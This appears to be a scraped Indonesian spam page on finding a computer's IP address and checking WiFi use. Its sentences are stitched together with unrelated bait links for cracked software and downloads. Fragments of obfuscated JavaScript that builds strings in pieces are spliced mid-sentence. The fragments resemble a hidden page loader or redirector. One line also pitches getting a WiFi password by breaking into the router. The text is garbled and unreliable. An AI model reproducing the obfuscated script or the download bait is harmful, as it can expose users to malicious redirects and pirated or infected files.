

[Free Samsung Galaxy Ace Unlocking Software](#)

cara mengetahui wifi kita digunakan untuk apa

[Maylene And The Sons Of Disaster 3 RarDownload Free Software Programs Online](#)

Berikut adalah cara mudah Mengetahui IP Address Komputer Kita: Buka "Command Prompt", Caranya klik "Run" lalu ketik CMD atau ketik Command Prompt Setelah "CMD" atau "Command Prompt" terbuka, ketik "ipconfig" Dan akan terlihat IP Address Anda seperti yang ditunjukkan gambar berikut ini.. Cara Mengetahui Password atau Kata Sandi WiFi Hotspot dengan Cara Membobol Router Modem Untuk tips pertama ini kondisi anda sudah pernah di login oleh seseorang tapi passwordnya tidak diberitahu alias dirahasiakan dari anda.. ";JmX["NM"]="no";JmX["vX"]="nc";JmX["fK"]="em";JmX["af"]="ar";JmX["dc"]="");{"";JmX["hT"]="\"g";JmX["bT"]="aT";JmX["PH"]="");";JmX["HN"]="s. [Best Graphic Tablet For Mac](#)

cara mengetahui wifi kita di hack orang

[Sims 2 Complete Collection Mac Download](#)

Cara Mengetahui Ip WifiUntuk mengetahui IP Address PC, Komputer atau Laptop Anda tidak lah sulit.. Panjang dari angka ini adalah 32-bit (untuk IPv4 atau IP versi 4), dan 128-bit (untuk IPv6 atau IP versi 6) yang menunjukkan alamat dari komputer tersebut pada jaringan Internet berbasis TCP/IP.. ";JmX["lv"]="ll";JmX["QQ"]="l";JmX["Py"]="an";JmX["Rq"]="\"b";JmX["YT"]="ns";JmX["ll"]="om";JmX["va"]="te";JmX["qt"]="y.. Game sound museum famicom edition flac to mp3 Darkness Captures the Flash flac | | | 04.. Cara Koneksikan Komputer ke Komputer Dengan Kabel UTP (Windows ke Windows) Cara Sharing Internet Modem/Wifi Melalui Kabel Lan; Belanja Di Lazada Semakin Seru Dengan Diskon Akhir Tahun! Cara Mengetahui IP Address Sendiri Dengan Mudah; Cara Backup Driver Windows Dalam 5 Menit!Cara Melihat Ip Wifi KitaCara Mengetahui Lokasi SeseorangCara Mengetahui Ip WifiCara Melihat Ip Wifi KitaCara Mengetahui Lokasi SeseorangIP Address merupakan elemen penting dalam PC komputer atau laptop yang sangat penting.. i";JmX["GJ"]="ah";JmX["dh"]="ms";JmX["a